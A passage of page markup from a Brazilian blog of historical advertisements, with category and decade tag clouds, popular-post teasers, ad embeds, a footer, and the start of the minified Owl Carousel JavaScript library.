<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2016/01/tamanquinho-da-tiazinha-anos-90.html' target='_blank'>
<img alt='Tamanquinho da Tiazinha - Anos 90' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8IzdYNzuNcTUGSHgNe8Mxk1hZ2ujJnmwjNLi-EMqtWX-RDjyyeUouOk6l18X-_6RS2pzBkDwOcvVdmSK0VzOOHG8e8wC1W0pvtWB9D1GcjVmCZ6yfAOdu9f_DkchFJBwNuotFLsTlIGg/s72-c/propaganda+tamanquinho+tiazinha.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2016/01/tamanquinho-da-tiazinha-anos-90.html'>Tamanquinho da Tiazinha - Anos 90</a></div>
<div class='item-snippet'>   Mais um produto que certamente receberia duras críticas diante ao atual conservadorismo. Na onda do sucesso da personagem Tiazinha, inter...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2018/03/propaganda-antiga-marlboro.html' target='_blank'>
<img alt='Cigarros Marlboro - 1998' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh26p3vElAX_QqPrnkuoxlT_xipBGjSnu0F9PYOqALyEaYSDH4mx3bmT4X6xQ9W0Mi2leT_YquD-TqML08dWpNpKm29NusoLDHflNU8m8FzoRyo51U4959slerKT52yWEk_TqA1bgXKLyI/s72-c/propaganda+antiga+marlboro+1997.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2018/03/propaganda-antiga-marlboro.html'>Cigarros Marlboro - 1998</a></div>
<div class='item-snippet'> Em uma época que propagandas de cigarros  eram expostas em páginas de revistas , a Marlboro  explorou seu universo aventureiro em anúncio a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2015/02/caminhoes-de-soto-1954.html' target='_blank'>
<img alt='Caminhões De Soto - 1954' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0WsHaG4FrRwQZuexJe1EfXqJ57vwcQlbrpzNg8AikyB5TgRNUtDx6mR4PmKDhRLNnw_2En6wmZpVnIrl1UMTuCNrSkMuTpn-mC2pOv5V7ECsa7Kyg1TFhu843Fejf762KQSczY_xo7CA/s72-c/caminhoes+de+soto+1954+propaganda.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2015/02/caminhoes-de-soto-1954.html'>Caminhões De Soto - 1954</a></div>
<div class='item-snippet'> Modelo de caminhão lançado em 1954 prometia inteira satisfação para os motoristas com eficiência volumétrica, térmica e mecânica. Propagand...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 